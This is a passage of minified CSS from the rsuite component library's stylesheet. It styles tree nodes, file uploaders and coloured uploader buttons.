#004596}.rs-tree-node-drag-over-top.rs-tree-node-label-content{border-top:2px solid #003b87!important}.rs-tree-node-drag-over-top.rs-tree-node-label-content:after{border-bottom:3px solid transparent;border-left:6px solid #003b87;border-top:3px solid transparent;content:"";height:0;left:12px;position:absolute;top:-2px;width:0}.rs-tree-node-drag-over-bottom.rs-tree-node-label-content{border-bottom:2px solid #003b87!important}.rs-tree-node-drag-over-bottom.rs-tree-node-label-content:after{border-bottom:3px solid transparent;border-left:6px solid #003b87;border-top:3px solid transparent;bottom:-2px;content:"";height:0;left:12px;position:absolute;width:0}.rs-tree-node-drag-disabled.rs-tree-node-label-content{cursor:not-allowed}.rs-tree-node-disabled{color:#c5c6c7;cursor:not-allowed}.rs-tree-node-disabled>.rs-tree-node-label>.rs-tree-node-label-content{cursor:not-allowed}.rs-tree-node-disabled>.rs-tree-node-label>.rs-tree-node-label-content,.rs-tree-node-disabled>.rs-tree-node-label>.rs-tree-node-label-content:hover{background:transparent}.rs-tree-node-disabled.rs-tree-node-active>.rs-tree-node-label>.rs-tree-node-label-content,.rs-tree-node-disabled.rs-tree-node-active>.rs-tree-node-label>.rs-tree-node-label-content:hover{color:#7aaad6}.rs-tree-node:not(.rs-tree-node-disabled):focus>.rs-tree-node-label>.rs-tree-node-label-content,.rs-tree-node:not(.rs-tree-node-disabled)>.rs-tree-node-label:focus>.rs-tree-node-label-content{background-color:#f2f9ff}.rs-tree-node-expand-icon-wrapper{cursor:pointer;display:inline-block;position:absolute;z-index:1}.rs-tree-node-expand-icon-wrapper>.rs-tree-node-expand-icon{display:inline-block;font-family:rsuite-icon-font;font-size:16px;font-style:normal;height:36px;line-height:1.25;margin-left:-2px;padding:8px 8px 8px 0;transform:rotate(-90deg) translateX(-2px);transform-origin:3.5px 16px;user-select:none}.rs-tree-node-expand-icon-wrapper>.rs-tree-node-expand-icon:before{content:"\F0D7"}.rs-tree-node-expand-icon-wrapper>.rs-tree-node-expanded,.rs-tree-open>.rs-tree-node .rs-tree-node-expand-icon-wrapper>.rs-tree-node-expand-icon{margin-left:0;margin-top:0;transform:rotate(0deg)}.rs-tree-node-expand-icon-wrapper>.rs-tree-node-custom-icon{line-height:36px;vertical-align:middle;width:14px}.rs-tree-node-children>.rs-tree-children{display:none}.rs-tree-open.rs-tree-node-children>.rs-tree-children{display:block}.rs-picker-menu.rs-tree-menu{padding-top:12px}.rs-picker-menu.rs-tree-menu .rs-picker-search-bar{padding-top:0}.rs-picker-menu .rs-tree{padding:0 12px 12px 0}.rs-picker-menu .rs-tree-node{margin:0}.rs-picker-menu .rs-tree-node>.rs-tree-node-label>.rs-tree-node-label-content{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}[dir=rtl] .rs-tree-node-expand-icon-wrapper{background:#fff;padding-right:inherit;right:0}[dir=rtl] .ReactVirtualized__Grid__innerScrollContainer .rs-tree-node>.rs-tree-node-label:before{display:none}.rs-uploader-trigger input[type=file]{clip:rect(1px 1px 1px 1px);position:absolute!important}.rs-uploader-trigger-disabled{opacity:.3}.rs-uploader-trigger-disabled .rs-uploader-trigger-btn{cursor:not-allowed!important}.rs-uploader-file-item-disabled{cursor:not-allowed;opacity:.3}.rs-uploader-picture .rs-uploader-file-item-disabled .rs-uploader-file-item-status{cursor:not-allowed}.rs-uploader-file-item-disabled .rs-uploader-file-item-btn-remove{display:none}.rs-uploader-file-item-icon-reupload{color:#575757;cursor:pointer;margin-left:10px}.rs-uploader-file-item-icon-reupload:before{content:"\ea1f";font-family:rsuite-icon-font;font-style:normal}.rs-uploader-file-item-icon-reupload:before,.rs-uploader-file-item-icon-reupload:before:hover{text-decoration:none}.rs-uploader-text .rs-uploader-file-items{margin-top:10px}.rs-uploader-text .rs-uploader-file-item{padding:8px 30px 8px 36px;position:relative;transition:background-color .3s linear}.rs-uploader-text .rs-uploader-file-item:hover{background-color:#f7f7fa}.rs-uploader-text .rs-uploader-file-item-icon-wrapper{display:inline-block;left:12px;position:absolute;text-align:center;top:8px;width:20px}.rs-uploader-text .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon,.rs-uploader-text .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:after,.rs-uploader-text .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:before{height:18px;width:18px}.rs-uploader-text .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:after,.rs-uploader-text .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:before{border-radius:50%;content:"";display:block;left:0;position:absolute;right:0}.rs-uploader-text .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:before{border:3px solid rgba(247,247,250,.8)}.rs-uploader-text .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:after{animation:loaderSpin .6s linear infinite;border:3px solid transparent;border-top-color:#a6a6a6}.rs-uploader-text .rs-uploader-file-item-icon:before{color:#575757;content:"\ea10";font-family:rsuite-icon-font;font-size:16px;font-style:normal;line-height:1.25}.rs-uploader-text .rs-uploader-file-item-content{display:flex;justify-content:space-between}.rs-uploader-text .rs-uploader-file-item-content,.rs-uploader-text .rs-uploader-file-item-content>a{color:#575757;transition:color .3s}.rs-uploader-text .rs-uploader-file-item-content>a:focus,.rs-uploader-text .rs-uploader-file-item-content>a:hover{text-decoration:none}.rs-uploader-text .rs-uploader-file-item-title{flex:1 1 auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.rs-uploader-text .rs-uploader-file-item-size{color:#8e8e93;flex:0 0 auto;padding:0 8px}.rs-uploader-text .rs-uploader-file-item-status{display:table\9;flex:0 0 auto;float:right\9}.rs-uploader-text .rs-uploader-file-item-status>a,.rs-uploader-text .rs-uploader-file-item-status>a:active,.rs-uploader-text .rs-uploader-file-item-status>a:focus,.rs-uploader-text .rs-uploader-file-item-status>a:hover{text-decoration:none}.rs-uploader-text .rs-uploader-file-item-btn-remove{color:#8e8e93;cursor:pointer;font-family:rsuite-icon-font;font-size:12px;font-style:normal;line-height:1;position:absolute;right:12px;top:12px}.rs-uploader-text .rs-uploader-file-item-btn-remove:focus,.rs-uploader-text .rs-uploader-file-item-btn-remove:hover{text-decoration:none}.rs-uploader-text .rs-uploader-file-item-btn-remove:before{content:"\f00d";font-family:rsuite-icon-font;font-style:normal;line-height:1}.rs-uploader-text .rs-uploader-file-item-btn-remove [aria-hidden]{display:none}.rs-uploader-text .rs-uploader-file-item-panel{position:relative}.rs-uploader-text .rs-uploader-file-item-progress{bottom:0;left:0;position:absolute;width:100%}.rs-uploader-text .rs-uploader-file-item-progress-bar{background-color:#004596;height:2px;transition:width .3s ease-in-out}.rs-uploader-text .rs-uploader-file-item-has-error .rs-uploader-file-item-content,.rs-uploader-text .rs-uploader-file-item-has-error .rs-uploader-file-item-title{color:#f44336}.rs-uploader-picture{display:inline-block}.rs-uploader-picture:after,.rs-uploader-picture:before{content:" ";display:table}.rs-uploader-picture:after{clear:both}.rs-uploader-picture .rs-uploader-trigger-btn{background-color:transparent;border:2px dotted #e5e5ea;border-radius:6px;color:#8e8e93;cursor:pointer;display:inline-block;font-size:16px;font-weight:400;height:66px;line-height:1.25;margin:10px 0 0;outline:0!important;padding:0;text-align:center;transition:color .2s linear,background-color .3s linear;user-select:none;vertical-align:middle;white-space:nowrap;width:66px}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-ghost{padding-bottom:7px;padding-top:7px}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-icon{height:36px;padding-left:24px;position:relative}.rs-btn-ghost.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-icon{padding-left:22px}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:44px}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:44px}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:36px;left:0;line-height:1.25;padding:8px 0;position:absolute;top:0;width:36px}.rs-btn-ghost.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-icon>.rs-icon{height:34px;padding:7px 0;width:34px}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-icon-circle{padding:8px;width:36px}.rs-uploader-picture .rs-uploader-trigger-btn:focus,.rs-uploader-picture .rs-uploader-trigger-btn:hover{color:#575757;text-decoration:none}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-active,.rs-uploader-picture .rs-uploader-trigger-btn:active{background-image:none;outline:0}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-focus,.rs-uploader-picture .rs-uploader-trigger-btn:focus,.rs-uploader-picture .rs-uploader-trigger-btn:hover{background:#f7f7fa;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn:focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-active:hover,.rs-uploader-picture .rs-uploader-trigger-btn:active,.rs-uploader-picture .rs-uploader-trigger-btn:active.focus,.rs-uploader-picture .rs-uploader-trigger-btn:active:focus,.rs-uploader-picture .rs-uploader-trigger-btn:active:hover{background-color:#b2b1f0;color:#fff}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-disabled,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-disabled.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-disabled:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-disabled:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-disabled:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-loading:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-loading:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-loading:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-loading:hover:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-disabled,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-disabled:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-disabled:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-disabled:hover{opacity:1}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-focus,.rs-uploader-picture .rs-uploader-trigger-btn:focus,.rs-uploader-picture .rs-uploader-trigger-btn:hover{color:#575757}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-active,.rs-uploader-picture .rs-uploader-trigger-btn:active{background-color:#e5e5ea;background-image:none;color:#272c36}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn:focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-active:hover,.rs-uploader-picture .rs-uploader-trigger-btn:active.focus,.rs-uploader-picture .rs-uploader-trigger-btn:active:focus,.rs-uploader-picture .rs-uploader-trigger-btn:active:hover{background-color:#e5e5ea;color:#272c36}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-loading:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-loading:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-loading:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-loading:hover:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red:hover{background:#f44336;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red:active{background-color:#eb3626;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red:focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-active:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red:active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red:active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red:active:hover{background-color:#eb3626;color:#fff}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-disabled,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-disabled.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-disabled:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-disabled:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-disabled:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-loading:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-loading:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-loading:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-loading:hover:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange:hover{background:#ff9800;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange:active{background-color:#f59700;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange:focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-active:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange:active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange:active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange:active:hover{background-color:#f59700;color:#fff}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-disabled,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-disabled.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-disabled:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-disabled:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-disabled:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-loading:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-loading:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-loading:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-loading:hover:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow:hover{background:#ffca28;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow:active{background-color:#f5c31d;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow:focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-active:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow:active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow:active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow:active:hover{background-color:#f5c31d;color:#fff}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-disabled,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-disabled.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-disabled:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-disabled:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-disabled:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-loading:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-loading:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-loading:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-loading:hover:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green:hover{background:#4caf50;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green:active{background-color:#37ab3c;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green:focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-active:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green:active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green:active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green:active:hover{background-color:#37ab3c;color:#fff}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-disabled,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-disabled.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-disabled:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-disabled:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-disabled:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-loading:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-loading:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-loading:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-loading:hover:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan:hover{background:#00bcd4;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan:active{background-color:#00b1cc;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan:focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-active:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan:active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan:active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan:active:hover{background-color:#00b1cc;color:#fff}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-disabled,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-disabled.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-disabled:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-disabled:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-disabled:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-loading:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-loading:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-loading:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-loading:hover:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue:hover{background:#2196f3;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue:active{background-color:#1787e8;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue:focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-active:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue:active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue:active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue:active:hover{background-color:#1787e8;color:#fff}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-disabled,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-disabled.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-disabled:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-disabled:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-disabled:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-loading:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-loading:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-loading:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-loading:hover:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet:hover{background:#673ab7;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet:active{background-color:#5f2bb3;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet:focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-active:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet:active.focus,.rs-uploader-picture 